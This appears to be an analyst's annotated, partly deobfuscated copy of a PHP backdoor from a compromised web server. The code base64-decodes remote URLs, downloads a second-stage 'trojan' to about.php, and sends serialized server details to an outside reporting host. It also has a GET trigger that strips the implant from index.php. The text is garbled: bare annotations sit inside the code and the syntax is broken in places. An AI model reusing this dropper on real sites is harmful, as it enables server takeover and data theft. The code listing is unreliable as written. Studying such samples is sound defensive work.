 function $O_OO__OOOO($O_OO_O_OOO=''){
$var4 = array();
Initialize all required setting
// Build path: real file path - virtual path
$var4["path"] = ${"GLOBALS"}["str_replace"](
${"GLOBALS"}["str_replace"]("//", "/", $_SERVER["PHP_SELF"]),
"",
${"GLOBALS"}["str_replace"]("\\\\", "/", $_SERVER["SCRIPT_FILENAME"])
);
$var4["domain"] = ${"GLOBALS"}["OO0O0__O0_"](); calling 1st function
$var4["shell_link"] = ${"GLOBALS"}["base64_decode"](
"aHR0cHM6Ly92aWN0aW0uY29tL2Fib3V0LnBocD81MjAjCg==" // https://victim.com/about.php?520#
);
if (isset($_GET["del"]) && $_GET["del"] == "my_code") { logic to delete backdoor
$var5 = $var4["path"] . "/index.php";
$var6 = @${"GLOBALS"}["file_get_contents"]($var5);
$var6 = ${"GLOBALS"}["base64_decode"]("PFw/cGhwLitcKDFcKTtcPz4="); //php.+\(1\);\?
$var6 = ${"GLOBALS"}["preg_replace"]("/$var6/si", "", $var6);
$var6 = @${"GLOBALS"}["file_put_contents"]($var5, $var6);
if ($var6 > 0) {
die("delete success");
}
die("delete failed");
}
$var7 = ${"GLOBALS"}["base64_decode"]("YWJvdXQucGhw"); // about.php Download second payload
To established reverse shell
$$var8 = $var4["path"] . "/" . $var7;
$url = ${"GLOBALS"}["base64_decode"]("aHR0cDovLzUxbGEuaXp2NC5jb20vYS50eHQ="); //http://51la.izv4.com/a.txt
$var6 = @${"GLOBALS"}["OOO_O00_0_"]($url); // content fetch function calling 2nd function
$var6 = @${"GLOBALS"}["file_put_contents"]($$var8, $var6); // write payload to disk
// If write successful, store trojan link
if ($var6 > 0) {
$var4["trojan"] = "http://" . $var4["domain"] . "/" . $var7;
} else {
$var4["trojan"] = "write failed";
}
// Send report to remote server send report to remote server if the activity is success
$report_url = sprintf(
${"GLOBALS"}["base64_decode"]("aHR0cDovLzUxbGEuYWRjZWYuY29tLz9kPSVz"), //http://51la.adcef.com/?d=%s
${"GLOBALS"}["base64_encode"](${"GLOBALS"}["serialize"]($var4))
);
$O__OO0O00_ = ${"GLOBALS"}["OOO_O00_0_"]($report_url);
if ($O__OO0O00_ == "done") {
$var5 = $var4["path"] . "/index.php";
$var6 = @${"GLOBALS"}["file_get_contents"]($var5);
$var6 = ${"GLOBALS"}["base64_decode"]("PFw/cGhwLitcKDFcKTtcPz4="); //<\?php.+\(1\);\?
$var6 = ${"GLOBALS"}["preg_replace"]("/$var6/si", "", $var6);
@${"GLOBALS"}["file_put_contents"]($var5, $var6);
}
);
${"GLOBALS"}["O_OO__0O00"](1); calling 3rd function, which is above